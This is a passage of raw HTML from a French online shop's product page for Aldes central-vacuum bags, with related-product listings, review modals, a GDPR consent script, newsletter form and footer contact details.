  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Poignée de commande C. Power ALDES﻿"><a href="https://aspiration-ams.fr/accessoire-flexible/65-poignee-de-commande-c-power-aldes-.html">Poignée de commande C. Power ALDES﻿</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">159,90 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="66" data-product-id-category="27" data-product-id-manufacturer="5">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/accessoire-flexible/66-petite-poignee-marchearret-sans-fil-aldes-.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/99-home_default/petite-poignee-marchearret-sans-fil-aldes-.jpg"
            alt       = "Petite poignée marche/arrêt sans fil  ALDES﻿"
            title     = "Petite poignée marche/arrêt sans fil  ALDES﻿"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Petite poignée marche/arrêt sans fil  ALDES﻿"><a href="https://aspiration-ams.fr/accessoire-flexible/66-petite-poignee-marchearret-sans-fil-aldes-.html">Petite poignée marche/arrêt sans fil  ALDES﻿</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">37,80 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="71" data-product-id-category="21" data-product-id-manufacturer="5">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/moteur-d-aspiration/71-moteur-general-d-aspiration-aldes-moteur-1100-watts.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/104-home_default/moteur-general-d-aspiration-aldes-moteur-1100-watts.jpg"
            alt       = "Moteur Général d&#039;aspiration Aldes Moteur 1100 watts"
            title     = "Moteur 1100 w Général d&#039;aspiration Aldes Moteur"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Moteur 1100 w Général d&#039;aspiration Aldes Moteur"><a href="https://aspiration-ams.fr/moteur-d-aspiration/71-moteur-general-d-aspiration-aldes-moteur-1100-watts.html">Moteur 1100 w Général d&#039;aspiration Aldes Moteur</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">150,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="72" data-product-id-category="21" data-product-id-manufacturer="5">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/moteur-d-aspiration/72-moteur-centrale-axpir-confort-aldes-moteur-1100-watts.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/105-home_default/moteur-centrale-axpir-confort-aldes-moteur-1100-watts.jpg"
            alt       = "Moteur Centrale axpir confort﻿﻿ Aldes Moteur 1100 watts"
            title     = "Moteur 1100 w Centrale axpir confort﻿﻿ Aldes Moteur"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Moteur 1100 w Centrale axpir confort﻿﻿ Aldes Moteur"><a href="https://aspiration-ams.fr/moteur-d-aspiration/72-moteur-centrale-axpir-confort-aldes-moteur-1100-watts.html">Moteur 1100 w Centrale axpir confort﻿﻿ Aldes Moteur</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">150,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="82" data-product-id-category="21" data-product-id-manufacturer="4">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/moteur-d-aspiration/82-moteur-dyvac-aldes.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/115-home_default/moteur-dyvac-aldes.jpg"
            alt       = "Moteur 1200 w Eagle Palace﻿"
            title     = "Moteur Dyvac Aldes"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Moteur Dyvac Aldes"><a href="https://aspiration-ams.fr/moteur-d-aspiration/82-moteur-dyvac-aldes.html">Moteur Dyvac Aldes</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">195,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="116" data-product-id-category="18" data-product-id-manufacturer="5">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/flexible-standard/116-60-flexible-aldes-nu-gris.html#/41-flexible_aldes-7_metres" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/8148-home_default/flexible-aldes-nu-gris.jpg"
            alt       = "Flexible Aldes nu Gris"
            title     = "Flexible Aldes nu Gris"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Flexible Aldes nu Gris"><a href="https://aspiration-ams.fr/flexible-standard/116-60-flexible-aldes-nu-gris.html#/41-flexible_aldes-7_metres">Flexible Aldes nu Gris</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">69,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="128" data-product-id-category="25" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/filtre-aspiration/128-filtre-ams-400-polyester.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/7748-home_default/filtre-ams-400-polyester.jpg"
            alt       = "Filtre AMS 300/400/550"
            title     = "Filtre AMS﻿ 400 Polyester"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Filtre AMS﻿ 400 Polyester"><a href="https://aspiration-ams.fr/filtre-aspiration/128-filtre-ams-400-polyester.html">Filtre AMS﻿ 400 Polyester</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">42,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="129" data-product-id-category="25" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/filtre-aspiration/129-pre-filtre-polyester-200-lavable--0000000000129.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/167-home_default/pre-filtre-polyester-200-lavable-.jpg"
            alt       = "Pré-filtre polyester "
            title     = "Pré-filtre polyester 200 lavable "
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Pré-filtre polyester 200 lavable "><a href="https://aspiration-ams.fr/filtre-aspiration/129-pre-filtre-polyester-200-lavable--0000000000129.html">Pré-filtre polyester 200 lavable </a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">15,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                  </div>
      </div>
    </section>
  

  
    <div id="js-ps_checkout-express-button-container">
</div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-NR0X9WGFD8", "currency": "EUR", "value": 232, "items": [{"item_id":1133,"item_name":"10 sacs Aldes de 30 L + 3 sacs offerts","affiliation":"Vente en Ligne AMS","index":0,"price":232,"quantity":1,"item_brand":"Aldes","item_category":"SAC ALDES","item_category2":"Sac Aspirateur","item_category3":"Sac aldes","item_category4":"Aldes"}]});
      });
</script>
<div class="block md-bottom module-product-comments-list">
  <h3 class="comments-nb title-block">
    <i class="material-icons shopping-cart">chat</i>
    <span>Commentaires</span> <span class="d-inline-block">(0)</span>
  </h3>

  <div id="empty-product-comment" style="display: none">
      Aucun avis n'a été publié pour le moment.
  </div>

  <div class="js-parent-comments-list">
    <div id="product-comments-list-header">
          </div>

        
    <div class="product-comments-list box-bg py-0">
      <div id="product-comments-list"
           data-list-comments-url="https://aspiration-ams.fr/module/productcomments/ListComments?id_product=1133"
           data-update-comment-usefulness-url="https://aspiration-ams.fr/module/productcomments/UpdateCommentUsefulness"
           data-report-comment-url="https://aspiration-ams.fr/module/productcomments/ReportComment"
           data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars small-stars&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date small&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author font-weight-bold&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;comment-content&quot;&gt;
    &lt;h5&gt;@COMMENT_TITLE@&lt;/h5&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;ul class=&quot;comment-buttons&quot;&gt;
              &lt;li&gt;&lt;a class=&quot;useful-review&quot; href=&quot;#like&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot;&gt;thumb_up&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
        &lt;li&gt;&lt;a class=&quot;not-useful-review&quot; href=&quot;#dislike&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot;&gt;thumb_down&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
            &lt;li&gt;&lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot; href=&quot;#report&quot;&gt;
        &lt;i class=&quot;material-icons outlined_flag&quot;&gt;flag&lt;/i&gt;
      &lt;/a&gt;&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
      ></div>
      <div id="product-comments-list-pagination"></div>
    </div>

    <div class="product-comments-list-footer">
      <div id="product-comments-list-footer"></div>
    </div>
    
    <script type="text/javascript">
      var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
      var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d'abus ne peut pas être envoyé.';
    </script>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut pas être envoyé</li>
            <li id="update-comment-usefulness-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">
          <i class="material-icons feedback">feedback</i> <span>Signaler le commentaire</span>
        </h4>
      </div>
      <div class="modal-body text-center">
        <label class="modal-message" id="report-comment-confirmation-message">
          Êtes-vous certain de vouloir signaler ce commentaire ?
        </label>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-small btn-secondary refuse-button mx-2" data-dismiss="modal" aria-label="Non">
            Non
          </button>
          <button type="button" class="btn btn-small btn-primary confirm-button mx-2" data-dismiss="modal" aria-label="Oui">
            Oui
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Signalement envoyé</li>
            <li id="report-comment-posted-message">Votre signalement a bien été soumis et sera examiné par un modérateur.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre signalement ne peut pas être envoyé</li>
            <li id="report-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
</div>
<div class="module-product-comment-modal">
<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">Donnez votre avis</h4>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://aspiration-ams.fr/module/productcomments/PostComment?id_product=1133" method="POST">
                      <div class="product-preview sm-bottom">
              <div class="d-flex align-items-center justify-content-center">
                                  <img class="product-image img-fluid" src="https://aspiration-ams.fr/2815-cart_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg" alt=" 10 sacs Aldes de 30 L + 3 sacs offerts" title=" 10 sacs Aldes de 30 L + 3 sacs offerts"/>
                 
                <div class="product-name">10 sacs Aldes de 30 L + 3 sacs offerts</div>
              </div>
            </div>
          
                      <div id="criterions_list">
                          <div class="criterion-rating">
                <label>Quality</label>
                <div
                  class="grade-stars"
                  data-grade="3"
                  data-input="criterion[1]">
                </div>
              </div>
                        </div>
          
                      <div class="form-group row">
              <label class="col-md-3 form-control-label">Votre nom<sup class="required">*</sup></label>
              <div class="col-md-8">
                <input class="form-control" name="customer_name" type="text" value=""/>
              </div>
            </div>
                    <div class="form-group row">
            <label class="col-md-3 form-control-label">Titre<sup class="required">*</sup></label>
            <div class="col-md-8">
              <input class="form-control" name="comment_title" type="text" value=""/>
            </div>
          </div>

          <div class="form-group row">
            <label class="col-md-3 form-control-label">Avis<sup class="required">*</sup></label>
            <div class="col-md-8">
              <textarea class="form-control" name="comment_content" rows="3"></textarea>
            </div>
          </div>

          <div class="form-group row">
            <div class="col-md-3"></div>
            <div class="col-md-9 post-comment-buttons">
              <button type="submit" class="btn btn-primary"><span>Envoyer</span></button>
              <p class="small"><sup>*</sup> Champs requis</p>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Avis envoyé</li>
            <li id="product-comment-posted-modal-message">Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut être envoyé</li>
            <li id="product-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<div class="yotpo yotpo-main-widget"
   data-product-id="1133"
   data-name="10 sacs Aldes de 30 L + 3 sacs offerts" 
   data-url="https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html" 
   data-image-url="http://aspiration-ams.fr/img/p/2/8/1/5/2815.jpg" 
   data-description="10 sacs ALDES de 30 litres achetés = 3 sacs offertsSacs vendus avec 13 filtres moteurProduits compatibles avec les centrales suivantes : AXPIR, BOOSTY, BLUE, DOOBLE, CONFORT, FAMILY, ENERGY.Conçu avec un tissu résistant en polyester, le sac-filtre ALDES est certifié au Centre Technique des Industries Aérauliques et Thermiques (CETIAT).Excellente qualité de filtration.Performance : le filtre retient 95 % des particules supérieures ou égales à 1.5 micromètre.Le produit résiste à l’humidité et aux éventuelles déchirures. Dispose d’une autonomie supérieure à 6 mois (en fonction de l’usage).A savoir : le filtre moteur est à changer en même temps que le sac.
S.A.V 06 59 48 32 38 Conseils Jusqu&#039;à 20h . Réparation toutes Marques" 
   data-lang="fr">
</div>


 
  

  
    <ul
  id="js_mfp_gallery"
  class="d-none"
  data-text-close="Fermer"
  data-text-prev="Précédent"
  data-text-next="Suivant"
>
      <li
      class="js_mfp_gallery_item"
      data-id-image="2815"
      data-mfp-src="https://aspiration-ams.fr/2815-large_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
    ></li>
      <li
      class="js_mfp_gallery_item"
      data-id-image="2813"
      data-mfp-src="https://aspiration-ams.fr/2813-large_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"
    ></li>
  </ul>
  
</section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row main-main">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="typo">
      <h2 class="sm-bottom" style="text-align: center;"><strong>Information SAS AMS<br /></strong></h2>
<p style="text-align: center;">Aspirateur centralisé ou accessoires toutes Marques<br /><br />Site &amp; Paiement sécurisé <br /><br />Paiement 3 ou 4 fois sans Frais<br /><br />Tel: 04 42 40 47 93 ou 06 59 48 32 38 de 9h à 20h<br /><br />Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f1c10110b1e1c0b3f1e0c0f160d1e0b16101152081a1d51190d">[email&#160;protected]</a><br /><br />Adresse :  AMS<span> 29 RUE PIERRE SEMART <br />13230 PORT SAINT LOUIS DU RHONE </span><br /><br />SIRET : 852 752 807</p>
    </div>
  </div>

  <div class="block-social md-bottom">
    <h4>Nous suivre</h4>
    <ul class="social-links">
              <li class="facebook"><a href="https://www.facebook.com/AspirationCentrale" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@AmsFrance" title="YouTube" target="_blank" data-toggle="tooltip" data-placement="top">YouTube</a></li>
              <li class="pinterest"><a href="https://www.pinterest.com/aspideco/" title="Pinterest" target="_blank" data-toggle="tooltip" data-placement="top">Pinterest</a></li>
              <li class="tiktok"><a href="https://www.tiktok.com/@amsbudet" title="TikTok" target="_blank" data-toggle="tooltip" data-placement="top">TikTok</a></li>
          </ul>
  </div>


          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Lettre d'informations</h4>

  <form action="https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
          aria-label="Adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-inline-block d-lg-none">
            <i class="fa fa-envelope-o"></i> ok
          </button>
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="gdpr_consent" class="gdpr_module_17">
  <label class="custom-checkbox">
    <span class="check-wrap">
      <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
      <span class="check-shape"><i class="material-icons checkbox-checked psgdpr_consent_icon check-icon">check</i></span>
    </span>
    <span>J'accepte les conditions générales et la politique de confidentialité</span>
  </label>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var psgdpr_front_controller = "https://aspiration-ams.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "f708ead3cc4cede76bd6aa035f6f972cd9718c75";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://aspiration-ams.fr/content/1-livraison" title="Livraison / Garantie">Livraison / Garantie</a></li>
                      <li><a href="https://aspiration-ams.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://aspiration-ams.fr/content/3-conditions-generales-de-ventes" title="Conditions d&#039;utilisation -CGV-">Conditions d&#039;utilisation -CGV-</a></li>
                      <li><a href="https://aspiration-ams.fr/content/4-a-propos" title="A propos">A propos</a></li>
                      <li><a href="https://aspiration-ams.fr/content/5-paiement-securise" title="Paiement sécurisé">Paiement sécurisé</a></li>
                                <li>
                          <a href="https://aspiration-ams.fr/contactez-nous" title="Contactez-nous">Contactez-nous</a>
                        </li>
                      <li>
                          <a href="https://aspiration-ams.fr/plan-du-site" title="Plan du site">Plan du site</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <div class="row">
<div class="col-12 col-lg-6">
<h4>Votre compte</h4>
<ul>
<li><a href="/identite">Informations personnelles</a></li>
<li><a href="/historique-commandes">Commandes</a></li>
<li><a href="/avoirs">Avoirs</a></li>
<li><a href="/adresses">Adresse</a></li>
<li><a href="/promotions">Mes réductions</a></li>
<li><a href="/module/ps_emailalerts/account">Mes alertes</a></li>
</ul>
</div>
<div class="col-12 col-lg-6">
<h4>Produits</h4>
<ul>
<li><a href="/index.php?controller=new-products">Nouveautés</a></li>
<li><a href="/index.php?controller=prices-drop">Promotions</a></li>
<li><a href="/index.php?controller=best-sales">Meilleures vente</a></li>
</ul>
</div>
</div>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
            <div
  class="wishlist-add-to"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Ajouter à ma liste d'envies
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://aspiration-ams.fr/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://aspiration-ams.fr/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
